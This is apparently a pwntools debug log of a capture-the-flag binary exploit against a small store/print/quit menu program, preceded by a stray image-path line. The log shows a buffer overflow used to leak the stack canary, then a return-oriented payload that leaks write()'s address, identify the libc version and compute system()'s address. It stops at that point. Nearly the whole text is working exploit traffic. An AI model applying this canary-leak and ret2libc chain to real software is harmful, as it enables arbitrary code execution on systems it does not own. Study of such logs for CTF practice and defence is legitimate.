'1\n'
[DEBUG] Sent 0x89 bytes:
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[DEBUG] Received 0x1 bytes:
    '\n'
[*] info =>
[DEBUG] Received 0x2c bytes:
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x93 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  0a 0a 64 c5  f3 03 b2 6b  │AAAA│AAAA│··d·│···k│
    00000090  30 0a 40                                            │0·@│
    00000093
[*] info => AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] canary => 0x6bb203f3c5640a00
[DEBUG] Received 0x2e bytes:
    '\n'
    '\n'
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Sent 0xb9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  00 0a 64 c5  f3 03 b2 6b  │AAAA│AAAA│··d·│···k│
    00000090  41 41 41 41  41 41 41 41  93 0a 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    000000a0  b0 0f 60 00  00 00 00 00  8c 06 40 00  00 00 00 00  │··`·│····│··@·│····│
    000000b0  08 09 40 00  00 00 00 00  0a                        │··@·│····│·│
    000000b9
[DEBUG] Received 0x1 bytes:
    '\n'
[*] info =>
[DEBUG] Received 0x2c bytes:
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Received 0x6 bytes:
    00000000  b0 22 77 90  2a 7f                                  │·"w·│*·│
    00000006
[*] write_addr => 0x7f2a907722b0
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] system_addr => 0x7f2a906c0390